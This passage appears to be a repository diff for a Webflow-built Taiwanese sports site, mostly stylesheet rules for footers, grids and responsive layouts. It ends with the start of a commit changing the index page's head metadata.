+  padding-left: 0px;
+  list-style-type: none;
+}
+
+.link-text {
+  display: inline-block;
+  -webkit-transition: color 300ms ease;
+  transition: color 300ms ease;
+  color: #000;
+}
+
+.container-default-3 {
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 24px;
+  padding-left: 24px;
+  background-color: #fff;
+}
+
+.footer-link {
+  background-color: transparent;
+  color: #000;
+  text-decoration: none;
+}
+
+.footer-link:hover {
+  color: #4a3aff;
+}
+
+.grid-footer-v1---2-columns {
+  grid-column-gap: 80px;
+  grid-row-gap: 16px;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.grid-footer-v1---2-columns.grid-center {
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.footer-list-item {
+  margin-bottom: 18px;
+  padding-left: 0px;
+  background-color: transparent;
+}
+
+.footer-logo---brix {
+  -webkit-transition: -webkit-transform 300ms ease;
+  transition: -webkit-transform 300ms ease;
+  transition: transform 300ms ease;
+  transition: transform 300ms ease, -webkit-transform 300ms ease;
+  -webkit-transform-style: preserve-3d;
+  transform-style: preserve-3d;
+}
+
+.footer-logo---brix:hover {
+  -webkit-transform: scale3d(0.92, 0.92, 1.01);
+  transform: scale3d(0.92, 0.92, 1.01);
+}
+
+.grid-footer-v1---5-column {
+  grid-column-gap: 40px;
+  -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
+  grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+}
+
+.link-wrapper {
+  display: inline-block;
+  -webkit-transition: none 0ms ease;
+  transition: none 0ms ease;
+  color: #211f54;
+}
+
+.link-wrapper:hover {
+  color: #4a3aff;
+}
+
+.link-wrapper.color-grey {
+  color: #6f6c90;
+}
+
+.link-wrapper.color-grey:hover {
+  color: #4a3aff;
+}
+
+.text-300 {
+  font-size: 22px;
+  line-height: 22px;
+}
+
+.text-300.bold {
+  font-weight: 700;
+}
+
+.text-300.bold.footer-title {
+  margin-bottom: 40px;
+  color: #000;
+}
+
+.footer-top {
+  padding-top: 25px;
+  padding-bottom: 120px;
+  text-decoration: none;
+}
+
+.footer-bottom {
+  padding-top: 24px;
+  padding-bottom: 24px;
+  border-top: 1px solid #eff0f6;
+}
+
+.mg-bottom-40px {
+  margin-bottom: 40px;
+  background-color: transparent;
+  color: #fff;
+}
+
+.mg-bottom-0 {
+  margin-bottom: 0px;
+  color: #000;
+}
+
+.icon-left---brix {
+  width: 16px;
+  height: 16px;
+  margin-right: 8px;
+}
+
+.footer-logo-wrapper {
+  margin-bottom: 24px;
+}
+
+._4 {
+  position: absolute;
+  left: 972px;
+  top: 2308.77px;
+  bottom: -1772.38px;
+  display: inline-block;
+}
+
+.bold-text-11 {
+  background-color: transparent;
+  color: #000;
+}
+
+.heading-3 {
+  margin-bottom: 5px;
+  padding-top: 171px;
+}
+
+.content-section {
+  position: relative;
+  padding: 34px 3% 0px;
+  background-color: #fff;
+}
+
+.container-2 {
+  width: 100%;
+  max-width: 1200px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.title-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 60px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #fff;
+  text-align: center;
+}
+
+.title-tag {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 38px;
+  margin-bottom: 38px;
+  padding: 6px 25px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 50px;
+  background-color: #fff2e7;
+  color: #9f06ff;
+  font-size: 12px;
+  font-weight: 600;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+}
+
+.content-h2 {
+  margin-top: 0px;
+  margin-bottom: -7px;
+  color: #001a49;
+  font-size: 54px;
+  line-height: 1.1;
+  letter-spacing: -0.03em;
+}
+
+.button {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 58px;
+  padding: 14px 48px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border-radius: 100px;
+  background-image: linear-gradient(264deg, #cd10ff, #9f06ff);
+  font-weight: 600;
+  white-space: nowrap;
+}
+
+.button.button-space {
+  margin-top: 32px;
+  margin-bottom: 17px;
+}
+
+.side-pattern-right {
+  position: absolute;
+  left: auto;
+  top: 10%;
+  right: 0%;
+  bottom: auto;
+  z-index: -1;
+}
+
+.image-4 {
+  margin-top: -61px;
+  padding-top: 0px;
+  padding-bottom: 13px;
+}
+
+.paragraph {
+  padding-left: 418px;
+}
+
+.link {
+  color: #000;
+  text-decoration: none;
+}
+
+.link-2 {
+  color: #000;
+  text-decoration: none;
+}
+
+.div-block-2 {
+  position: relative;
+}
+
+.image-5 {
+  position: absolute;
+  left: 1179.4px;
+  top: 2800.23px;
+}
+
+.image-6 {
+  position: absolute;
+  left: 985px;
+  top: 92px;
+  bottom: 228.3px;
+}
+
+.image-7 {
+  position: absolute;
+}
+
+.image-8 {
+  position: absolute;
+  left: 897px;
+  top: -142.325px;
+}
+
+.image-9 {
+  position: absolute;
+  left: 43.2px;
+  top: 62px;
+}
+
+.image-10 {
+  position: absolute;
+  left: 1121px;
+}
+
+@media screen and (min-width: 1440px) {
+  .header-wrapper---brix {
+    padding-bottom: 17px;
+  }
+
+  .bold-text-3 {
+    color: #1000ff;
+  }
+
+  .heading-2 {
+    color: #000;
+    font-size: 75px;
+    line-height: 75px;
+  }
+
+  .bold-text-6 {
+    color: #08ff00;
+  }
+
+  .bold-text {
+    color: red;
+  }
+
+  .text-span-6 {
+    color: #ff0004;
+  }
+
+  .image-3 {
+    left: 144px;
+    top: 98px;
+  }
+
+  .container-default-3 {
+    padding-left: 0px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-column-gap: 40px;
+    grid-row-gap: 16px;
+    -ms-grid-columns: 2fr 1fr 1fr 1fr auto;
+    grid-template-columns: 2fr 1fr 1fr 1fr auto;
+  }
+
+  ._4 {
+    left: 1088px;
+  }
+
+  .image-5 {
+    left: 1379.4px;
+  }
+
+  .image-6 {
+    left: 1096px;
+    top: 86px;
+  }
+}
+
+@media screen and (min-width: 1920px) {
+  .heading-2 {
+    color: #000;
+    font-weight: 700;
+  }
+
+  .blob-hero {
+    left: -4%;
+  }
+
+  .image-3 {
+    position: -webkit-sticky;
+    position: sticky;
+    left: -46px;
+    display: inline-block;
+    width: 34rem;
+    padding-right: 0px;
+    padding-left: 91px;
+    border-radius: 0px;
+    text-align: left;
+  }
+
+  .image-5 {
+    left: 1857.4px;
+  }
+}
+
+@media screen and (max-width: 991px) {
+  .btn-primary {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-list-item---brix {
+    margin-bottom: 12px;
+    padding-left: 0px;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: block;
+  }
+
+  .dropdown-column-wrapper {
+    border-width: 0px;
+    border-radius: 0px;
+    box-shadow: none;
+  }
+
+  .dropdown-column-wrapper.w--open {
+    position: static;
+    -webkit-transform: translate(0%, 0px);
+    -ms-transform: translate(0%, 0px);
+    transform: translate(0%, 0px);
+  }
+
+  .header-nav-menu-list---brix {
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+  }
+
+  .hamburger-menu-wrapper.w--open {
+    background-color: transparent;
+  }
+
+  .hamburger-menu-bar {
+    width: 44px;
+    height: 3px;
+  }
+
+  .hamburger-menu-bar.bottom {
+    margin-top: 12px;
+    margin-bottom: 12px;
+  }
+
+  .header-wrapper---brix {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .header-nav-menu-wrapper---brix {
+    padding: 24px;
+    border-top: 1px solid #eff0f6;
+    border-bottom: 1px solid #eff0f6;
+    background-color: #fff;
+  }
+
+  .dropdown-pd {
+    padding: 20px 0px 14px;
+  }
+
+  .blob-hero {
+    width: 40%;
+  }
+
+  .image-3 {
+    left: 115px;
+    top: 263px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 60ch;
+    text-align: center;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 4rem;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    -ms-grid-rows: auto auto;
+    grid-template-rows: auto auto;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 4rem;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.6fr;
+    grid-template-columns: 0.6fr;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 40px;
+    -ms-grid-columns: 1fr 1fr 1fr;
+    grid-template-columns: 1fr 1fr 1fr;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 94px;
+    padding-bottom: 94px;
+  }
+
+  .footer-bottom {
+    padding-top: 24px;
+    padding-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: 54px;
+    padding-left: 0px;
+  }
+
+  .image-6 {
+    left: 490px;
+    top: 267px;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  .btn-primary {
+    padding: 20px 32px;
+  }
+
+  .btn-primary.small {
+    padding-top: 16px;
+    padding-bottom: 16px;
+  }
+
+  .btn-primary.small.header-btn-hidde-on-mb {
+    display: none;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet._100-tablet {
+    width: 100%;
+  }
+
+  .container-default {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .header-logo---brix {
+    max-width: 90%;
+  }
+
+  .blob-hero {
+    left: -27%;
+    bottom: -14%;
+    width: 50%;
+  }
+
+  .subtitle-wrapper---brix.hero-section-v1---brix {
+    margin-bottom: 20px;
+  }
+
+  .image-3 {
+    left: 49px;
+    top: 334px;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: 50ch;
+  }
+
+  .home-benefits_wrapper {
+    margin-top: 4rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    grid-row-gap: 5rem;
+  }
+
+  .container-default-3 {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 0.8fr;
+    grid-template-columns: 0.8fr;
+  }
+
+  .grid-footer-v1---2-columns.grid-center.bottom {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    text-align: center;
+  }
+
+  .footer-list-item {
+    margin-bottom: 10px;
+  }
+
+  .grid-footer-v1---5-column {
+    -ms-grid-columns: 1fr 1fr;
+    grid-template-columns: 1fr 1fr;
+  }
+
+  .text-300 {
+    font-size: 18px;
+    line-height: 20px;
+  }
+
+  .text-300.bold.footer-title {
+    margin-bottom: 24px;
+  }
+
+  .footer-top {
+    padding-top: 72px;
+    padding-bottom: 72px;
+  }
+
+  .mg-bottom-40px {
+    margin-bottom: 24px;
+  }
+
+  .image-4 {
+    margin-left: -26px;
+  }
+
+  .image-6 {
+    left: 359px;
+    top: 319px;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  .btn-primary {
+    width: 100%;
+    padding-top: 18px;
+    padding-bottom: 18px;
+  }
+
+  .header-nav-list-item---brix {
+    width: 100%;
+    text-align: left;
+  }
+
+  .header-nav-list-item---brix.show-in-tablet {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    width: 100%;
+    -webkit-box-pack: start;
+    -webkit-justify-content: flex-start;
+    -ms-flex-pack: start;
+    justify-content: flex-start;
+  }
+
+  .container-default {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .header-logo---brix {
+    max-width: 86%;
+  }
+
+  .bold-text-3 {
+    line-height: 50px;
+  }
+
+  .heading-2 {
+    font-size: 50px;
+    line-height: 50px;
+  }
+
+  .bold-text-6 {
+    line-height: 50px;
+  }
+
+  .text-uppercase.subtitle {
+    font-size: 14px;
+  }
+
+  .container-default-2 {
+    padding-right: 16px;
+    padding-left: 16px;
+  }
+
+  .bold-text {
+    line-height: 50px;
+  }
+
+  .bold-text-9 {
+    line-height: 50px;
+  }
+
+  .section.hero {
+    padding-top: 4px;
+  }
+
+  .blob-hero {
+    width: 70%;
+  }
+
+  .subtitle---brix-2 {
+    font-size: 10px;
+    line-height: 24px;
+  }
+
+  .bold-text-10 {
+    mix-blend-mode: normal;
+  }
+
+  .image-3 {
+    left: -59px;
+    top: 125px;
+  }
+
+  .decoration-benefits_lines-on-right {
+    right: -7%;
+    max-width: 15%;
+  }
+
+  .margin-bottom {
+    margin-top: 0rem;
+    margin-right: 0rem;
+    margin-left: 0rem;
+  }
+
+  .home-benefits_content {
+    width: auto;
+  }
+
+  .home-benefits_product-images {
+    width: 100%;
+    max-width: 18rem;
+    min-width: 12rem;
+  }
+
+  .home-benefits_wrapper {
+    grid-row-gap: 3rem;
+  }
+
+  .home-benefits_wrapper.margin-top {
+    margin-top: 10rem;
+    grid-row-gap: 3rem;
+  }
+
+  .decoration-benefits_squiggle {
+    left: -8%;
+    bottom: 11%;
+    max-width: 15%;
+  }
+
+  .decoration-benefits-blue-box {
+    left: 4%;
+    max-width: 90%;
+  }
+
+  .container-default-3 {
+    padding: 0px 16px;
+  }
+
+  .grid-footer-v1---2-columns.grid-center {
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-logo---brix {
+    width: 100%;
+    max-width: 240px;
+  }
+
+  .grid-footer-v1---5-column {
+    grid-row-gap: 48px;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+
+  .footer-top {
+    padding-top: 0px;
+    padding-bottom: 0px;
+  }
+
+  .image-4 {
+    margin-top: 28px;
+    margin-left: -1px;
+  }
+
+  .div-block {
+    margin-left: 150px;
+  }
+
+  .div-block-2 {
+    margin-left: 150px;
+    padding-left: 0px;
+  }
+
+  .div-block-3 {
+    margin-left: 150px;
+  }
+
+  .image-6 {
+    left: 88px;
+    top: 305px;
+  }
+
+  .image-10 {
+    left: 276px;
+    top: 136.1px;
+  }
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-c6c79779-10de-7c33-7615-d2332f5e1637-f20e1f77 {
+  -ms-grid-column: span 1;
+  grid-column-start: span 1;
+  -ms-grid-column-span: 1;
+  grid-column-end: span 1;
+  -ms-grid-row: span 1;
+  grid-row-start: span 1;
+  -ms-grid-row-span: 1;
+  grid-row-end: span 1;
+}
+
+@media screen and (max-width: 991px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 3;
+    grid-column-start: span 3;
+    -ms-grid-column-span: 3;
+    grid-column-end: span 3;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 2;
+    grid-column-start: span 2;
+    -ms-grid-column-span: 2;
+    grid-column-end: span 2;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+  }
+
+  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
+    -ms-grid-column-align: center;
+    justify-self: center;
+  }
+
+  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+}

==== commit 926bbdaf: "Update dependency placeholders to v4" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sat Aug 06 2022 14:21:29 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.c223c5da2.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] 